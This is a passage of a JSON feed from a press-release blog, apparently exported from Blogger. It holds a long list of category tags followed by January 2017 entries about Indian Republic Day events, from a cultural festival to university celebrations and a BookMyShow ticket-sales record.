Homes"},{"term":"Zephyrtone"},{"term":"Zero 40"},{"term":"Zeta Cash Card"},{"term":"Zeta Gift Card"},{"term":"Zeta Super Card"},{"term":"Zig Zag Zoom"},{"term":"Zillonlife Global"},{"term":"Zimson"},{"term":"Zindagi New Year"},{"term":"Zindgai"},{"term":"Zing"},{"term":"Zivame"},{"term":"Zodiac Clothing"},{"term":"Zoho SalesIQ"},{"term":"Zoom TV"},{"term":"Zopo India"},{"term":"Zopo Mobiles"},{"term":"Zopper"},{"term":"Zubin Dubash"},{"term":"Zuver"},{"term":"ZyXEL OLT2406 Series"},{"term":"ZyXEL UAG Series"},{"term":"ZyXEL ZyWALL"},{"term":"Zydus Cadila"},{"term":"Zynga"},{"term":"Zyxel Communication"},{"term":"Zyxel GS1900 Series"},{"term":"Zyxel Security solutions"},{"term":"a Neil Holmes"},{"term":"a girl a bottle a boat"},{"term":"a leading alternate stays BnB online marketplace has expanded its operations into Europe and the United States"},{"term":"aafaq Education"},{"term":"abof"},{"term":"adam smith asia awards"},{"term":"adidas India"},{"term":"agrochemicals"},{"term":"air cleaning technologies"},{"term":"air purifying"},{"term":"airborne pollution"},{"term":"amera"},{"term":"an omni-channel online platform that sells pocket gadgets like Mobile Phones"},{"term":"anar Juice"},{"term":"anar seeds"},{"term":"announces its exclusive alliance with BlackBerry. With this partnership"},{"term":"antioxidant"},{"term":"arttdinox stores"},{"term":"awareness programs"},{"term":"back2basics"},{"term":"battle of the bold"},{"term":"bb Femina Miss India"},{"term":"bigbasketeers"},{"term":"bikinis"},{"term":"biodiversity conservation"},{"term":"bizhub PRESS C71hc"},{"term":"body lotions"},{"term":"brand comm"},{"term":"breast pumps"},{"term":"bridal lingerie"},{"term":"broker registration"},{"term":"budding writers"},{"term":"cake decorating"},{"term":"cake slice"},{"term":"cancer patients"},{"term":"canonisation ceremony"},{"term":"capsule"},{"term":"capture and frame your memories with Ferrero Rocher"},{"term":"cargo traffic"},{"term":"cashless holidays"},{"term":"catches fire"},{"term":"celebratory chimes"},{"term":"certificate"},{"term":"chef Sanjay Thumma"},{"term":"chocolate sandesh"},{"term":"city reserva"},{"term":"classic movie"},{"term":"cloud communications"},{"term":"cloud partnership"},{"term":"cloud tail"},{"term":"clowns"},{"term":"coffee capsule"},{"term":"coin exchange"},{"term":"coin exchange melas"},{"term":"colour infused line"},{"term":"commercial vehicle tyres"},{"term":"computer centres"},{"term":"consumer financial services"},{"term":"cool seminars"},{"term":"couple photoshoot"},{"term":"cricket fans"},{"term":"crocodiles"},{"term":"crop research"},{"term":"cruise ships"},{"term":"ctress"},{"term":"cultural-exchange"},{"term":"cyclathon"},{"term":"cytometric crossmatch"},{"term":"cytotoxicity crossmatch"},{"term":"d2h"},{"term":"d2h Mauja"},{"term":"dStor Technologies"},{"term":"deficiency"},{"term":"dermatologically tested"},{"term":"design professionals"},{"term":"destination mall"},{"term":"detergent brand"},{"term":"diamond bracelets"},{"term":"dieticians"},{"term":"digital channels"},{"term":"digital comic"},{"term":"digital entertainment"},{"term":"digital signage solutions"},{"term":"disclosed"},{"term":"discounted coupons"},{"term":"dittoTV"},{"term":"diwali gifts"},{"term":"diwali sale"},{"term":"document scanners"},{"term":"doors"},{"term":"dressing"},{"term":"drone"},{"term":"dual transplant"},{"term":"e Cards"},{"term":"e Cockpit"},{"term":"e KYC"},{"term":"e Voting"},{"term":"e auction"},{"term":"e boutique"},{"term":"e grocery"},{"term":"eAuctions"},{"term":"eBook"},{"term":"eCPM"},{"term":"eM client"},{"term":"eMudhra"},{"term":"eRideLite"},{"term":"eScan Internet Security Suite"},{"term":"eScan Universal Security Suite"},{"term":"echnology"},{"term":"eclectic  products"},{"term":"edrawings"},{"term":"edutainment"},{"term":"ekyc solution"},{"term":"electronics retail"},{"term":"emQube"},{"term":"eternal bond"},{"term":"express"},{"term":"fWomen Achievers"},{"term":"face mask"},{"term":"face wash for Oily skin"},{"term":"face wash for glow"},{"term":"facepack"},{"term":"facial mask"},{"term":"facial scrub"},{"term":"fairy tale"},{"term":"farmer"},{"term":"fashion Jewelry stones"},{"term":"fashion social network"},{"term":"faster than a bullet train"},{"term":"fastfilmz"},{"term":"fbb Colors Femina Miss India"},{"term":"fbbColors"},{"term":"ffuussTM"},{"term":"fi-7600"},{"term":"fi-7700"},{"term":"findbestvenue"},{"term":"fire service week"},{"term":"first Board meeting"},{"term":"first baby born"},{"term":"flasko"},{"term":"fmME Awards"},{"term":"forest"},{"term":"free Anapana meditation camp"},{"term":"free gifts"},{"term":"free makeover"},{"term":"fresh breath ready"},{"term":"fruit orchards"},{"term":"fun sideshows"},{"term":"funatrunwalgreens"},{"term":"fund raising"},{"term":"funky stationery"},{"term":"g77Cafe"},{"term":"gTag"},{"term":"ganga serial"},{"term":"ganga serial cast"},{"term":"gangaa serial latest"},{"term":"global industry leaders"},{"term":"goClinix"},{"term":"guest delight initiative"},{"term":"gynaecological"},{"term":"haemoglobin"},{"term":"haemophilia"},{"term":"happiness"},{"term":"health tips"},{"term":"heartbreak"},{"term":"helmet"},{"term":"herbal dyes"},{"term":"herbal medicine"},{"term":"hesar Gyalpo University of Medical Sciences"},{"term":"hip hop"},{"term":"hot latest photos"},{"term":"hot panels"},{"term":"hristmas"},{"term":"hygiene care"},{"term":"i lend"},{"term":"i5 summit"},{"term":"iAS exam"},{"term":"iBall"},{"term":"iBall CompBook"},{"term":"iBuddy"},{"term":"iContext 2.0"},{"term":"iCrushiFlush Reports"},{"term":"iDecorama"},{"term":"iF Design Award 2017"},{"term":"iF Design Awards"},{"term":"iF Industrial Design Awards"},{"term":"iFood TV"},{"term":"iGuzzini"},{"term":"iHeartRadio Music awards"},{"term":"iKarmik"},{"term":"iKlub"},{"term":"iLabs"},{"term":"iMusti"},{"term":"iNOC"},{"term":"iNVESTSHIELD"},{"term":"iON Cloud solutions"},{"term":"iOS"},{"term":"iOS platforms"},{"term":"iOS users"},{"term":"iPhone 6 32GB"},{"term":"iPhone 7"},{"term":"iPlayiWin"},{"term":"iPlayiWin contest"},{"term":"iProspect India"},{"term":"iRESlab"},{"term":"iRace Grading System"},{"term":"iRistPro"},{"term":"iRobot Roomba 980"},{"term":"iRobot Roombaa"},{"term":"iSelect Term Plan"},{"term":"iTQi"},{"term":"iTechnology"},{"term":"iValue"},{"term":"iValue InfoSolution"},{"term":"iVerve"},{"term":"ibis Hyderabad"},{"term":"ibis New Delhi Aerocity"},{"term":"iftaar"},{"term":"igenius Young Singing Stars"},{"term":"illiteracy"},{"term":"inaugural Grand Prix of the Seas"},{"term":"inborn winner"},{"term":"instant loan"},{"term":"international student placement"},{"term":"irangaa 2016"},{"term":"ireless PIR Detector"},{"term":"itel"},{"term":"ixibaba"},{"term":"jewel"},{"term":"jewellery Shoppe"},{"term":"k Jewels N More"},{"term":"kabaddi league"},{"term":"labourer"},{"term":"latest news"},{"term":"leana Dcruz"},{"term":"learning revolution"},{"term":"leisure destinations"},{"term":"leukaemia"},{"term":"life insurance company"},{"term":"life saving campaign"},{"term":"list and Price"},{"term":"liver diseases"},{"term":"loan book"},{"term":"lobby"},{"term":"long validity"},{"term":"loreal"},{"term":"loss"},{"term":"lotions"},{"term":"low tariffs"},{"term":"m1 Order"},{"term":"m1Order"},{"term":"mCarbon"},{"term":"mPos"},{"term":"mPos solution"},{"term":"mRupee"},{"term":"mammaCORE CanAssist"},{"term":"mango flavours"},{"term":"marquee player"},{"term":"max Collection"},{"term":"mega fashion event"},{"term":"mini 1"},{"term":"mobile phone accessories"},{"term":"moisturizer cream"},{"term":"monsoon products"},{"term":"monthly sales"},{"term":"moonbow Water Purifiers"},{"term":"musicians"},{"term":"myEnglish online course"},{"term":"mySchneider"},{"term":"nail strength"},{"term":"netCORE"},{"term":"netbook"},{"term":"network functions virtualization"},{"term":"neurosurgeon"},{"term":"new mentorship program"},{"term":"new office"},{"term":"nexGTv Kids"},{"term":"noble cause"},{"term":"non fossil"},{"term":"normal ovarian"},{"term":"nurses"},{"term":"ocktail rings"},{"term":"official"},{"term":"official song"},{"term":"online channels"},{"term":"ood"},{"term":"ook my Show"},{"term":"orchestrated"},{"term":"paisa vasool entertainment"},{"term":"parched farmers"},{"term":"pharmaREADY"},{"term":"pharmaceuticalInitial Public Offering"},{"term":"police personnel"},{"term":"poll"},{"term":"poster competition"},{"term":"posters"},{"term":"power backup system"},{"term":"power banking operations"},{"term":"pre schools"},{"term":"precious stones jewellery"},{"term":"product range"},{"term":"productivity improvement"},{"term":"professional certification courses"},{"term":"programmes"},{"term":"promotions"},{"term":"pure love"},{"term":"recpies"},{"term":"recycler"},{"term":"redi GO"},{"term":"registrations"},{"term":"reme de la creme"},{"term":"reveals"},{"term":"road shows"},{"term":"roaming benefits"},{"term":"run for women"},{"term":"safe water station"},{"term":"samdhis"},{"term":"santre ke chilke"},{"term":"scam"},{"term":"selected purchases"},{"term":"serious quizzes"},{"term":"shopping malls"},{"term":"skills development program"},{"term":"smart VR Box"},{"term":"social commerce"},{"term":"social learning"},{"term":"social media photo editing app"},{"term":"societal welfare"},{"term":"software engineers"},{"term":"solar plant"},{"term":"soulful lyricist"},{"term":"soy"},{"term":"special offers"},{"term":"spiced wine"},{"term":"spike shoes"},{"term":"spine care"},{"term":"stand up comedy"},{"term":"street food bar"},{"term":"studentacco"},{"term":"tea capsule"},{"term":"teafortrump"},{"term":"the Bazaar"},{"term":"the times of India"},{"term":"thread"},{"term":"toothbrush"},{"term":"train travelers"},{"term":"transplant"},{"term":"transplantation"},{"term":"transport consultancy and research firm"},{"term":"travelling apps"},{"term":"tree planting"},{"term":"unique gifts"},{"term":"urban nightlife"},{"term":"utest chemistry"},{"term":"vegetarian dish"},{"term":"vegetarians"},{"term":"water purification"},{"term":"waterless car wash"},{"term":"wax figure"},{"term":"wbpstars"},{"term":"webershandwick"},{"term":"wedding collection 2017"},{"term":"wedding outfits"},{"term":"wedding planner"},{"term":"which works to treat Common cold"},{"term":"win Gold coins"},{"term":"winwinbooking"},{"term":"wireless soundbar"},{"term":"women2women"},{"term":"wood floor"},{"term":"world red cross day"},{"term":"xxx"},{"term":"young engineers"},{"term":"zero pollution vehicle"},{"term":"​ High Street Phoenix"},{"term":"​BIBA"},{"term":"​Beauty"},{"term":"​Joyalukkas"},{"term":"​Oysters Beach Park"},{"term":"​The Golkonda Hotel"},{"term":"​Tractors and Farm Equipment Limited"},{"term":"​​Amazon India"},{"term":"​​Annual Student"},{"term":"​​Apollo Hospitals"},{"term":"​​Forevermark"},{"term":"​​Karlie Kloss"},{"term":"​​New Delhi"},{"term":"​​Trainman"},{"term":"​​Valentine Day"},{"term":"​​​CHRISTMA​​S"},{"term":"​​​Osse"},{"term":"“Dildaar Hai Hum"}],"title":{"type":"text","$t":"Pocket Press Release"},"subtitle":{"type":"html","$t":"Press Releases from all vertical in one place"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pocketpressrelease.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/-\/Republic+Day?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/search\/label\/Republic%20Day"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/-\/Republic+Day\/-\/Republic+Day?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"39"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-6396489063696280837"},"published":{"$t":"2017-01-31T05:35:00.000-08:00"},"updated":{"$t":"2017-01-31T05:35:07.448-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bharat Parv-2017"},{"scheme":"http://www.blogger.com/atom/ns#","term":"India Tourism Development Corporation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ITDC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Republic Day"}],"title":{"type":"text","$t":"ITDC showcased its capabilities at “Bharat Parv-2017”"},"summary":{"type":"text","$t":"\n\n\nAshok Events presented ITDC expertise at the six day long cultural extravaganza\n\n\nNew Delhi: 31st January, 2017- To mark the 68th Republic day and evoke a feeling of patriotism amongst citizens ‘Bharat Parv’, a six day long festival showcasing rich cultural and national heritage of India was organized at the Red Fort grounds from January 26, 2017 to January 31, 2017.\n\nOrganized by Ministry of "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/6396489063696280837"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/6396489063696280837"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/01\/itdc-showcased-its-capabilities-at-bharat-parv-2017.html","title":"ITDC showcased its capabilities at “Bharat Parv-2017”"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCjmXpGgOX0ehdfNpMT9Dq9R0ALJ1t0aFGx2zORXFq0lKqP2uXbWxqMeZLyUpsKlJ9hX-LDubqDDEskRh9qtqRno1Fm-TbwuQTLlOGJxQe_Dd99OCVfXaJMz0BG5rsIARGXmhMHKKtSa3O\/s72-c\/Army+band-min.JPG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-7290409952074377946"},"published":{"$t":"2017-01-31T03:49:00.000-08:00"},"updated":{"$t":"2017-01-31T03:49:08.056-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bookmyshow"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kaabil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Year"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Raees"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Republic Day"}],"title":{"type":"text","$t":"BookMyShow starts the New year on a high; sets new records this Republic Day"},"summary":{"type":"text","$t":"\n\n- \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Clocks highest sales ever for movie shows on a single day; sells 1.2 million tickets for shows on Jan 26th \n\n- \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Contributes approximately 1\/3rd to the opening weekend collection of two mega blockbusters Raees and Kaabil\n\n\n\n\n\nMumbai, January 31, 2017: BookMyShow set a new record for single day show sales by selling over 1.2 "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/7290409952074377946"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/7290409952074377946"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/01\/bookmyshow-starts-the-new-year-on-a-high-sets-new-records-this-republic-day.html","title":"BookMyShow starts the New year on a high; sets new records this Republic Day"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiETWdDhV-NsUPyU2dpxoLeBeBpnGmc1ctpKLr-hGXwwpuZFOhM5FOCTlna_4AcukXVk-J2UJx0B8BZod78Ch8kbUCmwdnHgwZkK2fTcvsTKPcoOIXyW3y-VcdntxcEkokHQTN0zF0MRhFR\/s72-c\/Book+mY+show.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-4474449076778107828"},"published":{"$t":"2017-01-28T03:19:00.000-08:00"},"updated":{"$t":"2017-01-28T03:19:20.853-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hyderabad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Republic Day"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tata Institute of Social Sciences"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TISS"}],"title":{"type":"text","$t":"68th Republic Day Celebrations at Tata Institute of Social Sciences, Hyderabad"},"summary":{"type":"text","$t":"\n\nPicture # 1:\u0026amp; 2\u0026nbsp;\n\nFaculty and students gathered at Tata Institute of Social Sciences, Hyderabad to celebrate Republic Day\n\n\n\n\n\n\n\nHyderabad, January 28, 2017: The Tata Institute of Social Sciences (TISS) Hyderabad, an off-campus of TISS Mumbai, a public funded deemed university, celebrated the 68th Republic Day today at S.R. Sankaran Bhavan in Telangana State Institute of Panchayat Raj "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/4474449076778107828"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/4474449076778107828"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/01\/68th-republic-day-celebrations-tata-institute-of-social-sciences-hyderabad.html","title":"68th Republic Day Celebrations at Tata Institute of Social Sciences, Hyderabad"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHgWT1In9uYNwPb4hysgXGHfIY5yHGkszcJyv5Wih0kErew3zMMFjE3MTQJn9kbA_rcg8lltd7xKM0k21_Ze0TO0EsI4aB60fr_tNobHopf7XOTBw0-Mi1LqpEoRHjlU4gAYj6BxC_nM5t\/s72-c\/68th+Republic+Day+Celebrations+at+Tata+Institute+of+Social+Sciences%252C+Hyderabad+%25281%2529.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-1078045567461551679"},"published":{"$t":"2017-01-28T01:16:00.000-08:00"},"updated":{"$t":"2017-01-28T01:16:25.295-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Housing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Paramount Floraville"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Property"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Real estate"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Republic Day"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RESIDENTS"}],"title":{"type":"text","$t":"Residents of Paramount Floraville celebrated Republic Day"},"summary":{"type":"text","$t":"\n\nNoida. The residents of Paramount Floraville, located in sector-137, along Noida Expressway celebrated the Republic Day with full enthusiasm at their premises on Thursday. The day started with flag hoisting and National anthem. The society was decorated with tricolor flags and balloons and everyone was distributed flag badges.The day advanced with a special parade by society guards to pay "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/1078045567461551679"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/1078045567461551679"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/01\/residents-of-paramount-floraville-celebrated-republic-day.html","title":"Residents of Paramount Floraville celebrated Republic Day"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9UBKljmBh3SHgJlHPb9Rxr3Xg1P2ua-B6jVrEh9LIjsnbWLVxnBTBr1yB8UTgs1lSRe2aLgTVLPXAZhERkjCeCCLwkx0gjYL0X95Y3uFYt5j6zxZ1DMHmqy9kbU33Wj6bnfZblIFTHS8-\/s72-c\/Paramount+Floraville+2-min.JPG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-6165424469622178181"},"published":{"$t":"2017-01-27T05:58:00.000-08:00"},"updated":{"$t":"2017-01-27T05:58:00.044-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"92.7 BIG FM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bhrame"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Big FM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Patriotic tribute"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Republic Day"}],"title":{"type":"text","$t":"92.7 BIG FM \u0026 Classical band ‘Bhrame’ pays a patriotic tribute on Republic day "},"summary":{"type":"text","$t":"\n\nFamous Bengaluru band Bhrame paid an emotional, uplugged tribute to Subhash Chandra Bose and Dr Ambedkar on 92.7 Big FM\n\n\n\n\n\nBengaluru, 27th Jan, 2017: On the occasion of Republic Day, 92.7 BIG FM, India’s largest and No.1 radio channel is continuing its legacy of providing its listeners with unique and engaging content. As a part of the glorious occasion of the 68th Republic Day of India, BIG "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/6165424469622178181"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/6165424469622178181"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/01\/92.7-big-fm-classical-band-bhrame-pays-a-patriotic-tribute-on-republic-day.html","title":"92.7 BIG FM \u0026 Classical band ‘Bhrame’ pays a patriotic tribute on Republic day "}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj9sR99EcvNWvAKa1vlFk1pGYjG545azNHmsZW4n_HHsnVOOK_NoXk2uJBAZEUyUsD2YSLOjepNIH4yOKVeXey_jSY5o0HMRTHH8Uf9_be8BJM57uonYbAgr7iIdAY0K52mXdlHyd5zN5r\/s72-c\/%2528L-R%2529+92.7+BIG+FM+RJ+Rohith%252C+Bhrame+band+member+-+Vikas+Vasishta%252C+Ohileshwari+M+K%252C+Sparsha.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-7280718044994079345"},"published":{"$t":"2017-01-27T04:27:00.001-08:00"},"updated":{"$t":"2017-01-27T04:27:24.098-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Indian javan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Launch"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Republic Day"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SHOORVEER"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Short film"}],"title":{"type":"text","$t":"On the occasion of Republic Day ,Launch of short film \"SHOORVEER\" Story of an extra ordinary Indian javan  "},"summary":{"type":"text","$t":"\n\nUnveiled by Industrialist \u0026amp; Philanthropist Dr. Aneel Murarka, Manish Murarka of Ample Missiion Events Entertainment and More Llp's, Actor Puneet Issar, Gurpreet Kaur Chadha \u0026amp; Guest of Honor Harbhajnik Singh\n\nProduced by Ample Missiion Events Entertainment and More Llp's in association with KI \u0026amp; KA films Pvt. Ltd. short film\"Shoorveer\" ft. Actor Puneet Issar\n\n26th January, 2016 on "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/7280718044994079345"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/7280718044994079345"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/01\/on-the-occasion-of-republic-day-launch-of-short-film-shoorveer-story-of-an-extra-ordinary-indian-javan.html","title":"On the occasion of Republic Day ,Launch of short film \"SHOORVEER\" Story of an extra ordinary Indian javan  "}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtwaiP0sFri6d9ns5FL64rDeLUe1uPtGdUb9G1POKw2Wz3s4YgU3IDcKiyt8D1f_JTczYa9Wf9M-1DxyuhBW97c-8pWBPaQ4VUEWsaFpXtEA-qoxpDjZ-vEuUwsnHh4-b9AgavxmCzCeM\/s72-c\/1.+Dr.+Aneel+Murarka+IMG_1554-min.JPG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-5315511548447371832"},"published":{"$t":"2017-01-27T02:42:00.000-08:00"},"updated":{"$t":"2017-01-27T02:42:25.192-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Education"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Republic Day"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RNB Global University"},{"scheme":"http://www.blogger.com/atom/ns#","term":"University"}],"title":{"type":"text","$t":"Republic Day Celebration at RNB Global University"},"summary":{"type":"text","$t":"\n\n\nThursday, 27th January 2017\n\nThe RNB Global University, Bikaner celebrated the 68th Indian Republic Day in the University premises on Thursday, 26th Jan 2017 with enthusiasm and patriotic fervor, in all its solemnity and grandeur. The celebration commenced with unfurling of the National Flag by Lt. General R.K Karwal, Hon’ble President, RNB Global University. This was followed by singing the "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/5315511548447371832"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/5315511548447371832"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/01\/republic-day-celebration-at-rnb-global-university.html","title":"Republic Day Celebration at RNB Global University"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmGRZwOO3RxLgmTKj0s_uiBccTnRFnf-H9DyuWVxkchwdsOYX-zLYWr7ah0U91Ig_np6mmNKz_9p3TpyNfi4DnClohfzZLHpzs3lmyDPv1VIkQV6LAbLGl3n5Uftis8CmLIb4LSraouzLC\/s72-c\/RNB+Global+University.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-6266063462926585706"},"published":{"$t":"2017-01-26T09:15:00.002-08:00"},"updated":{"$t":"2017-01-26T09:15:58.028-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caption"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Digital"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Korum Mall"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Photographs"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Republic Day"}],"title":{"type":"text","$t":"Photographs \u0026 Caption: This Republic Day, KORUM Mall vows to go digital"},"summary":{"type":"text","$t":"\n\nThane's favourite shopping mall, KORUM today celebrated the 68th Republic Day with a host of activities. The 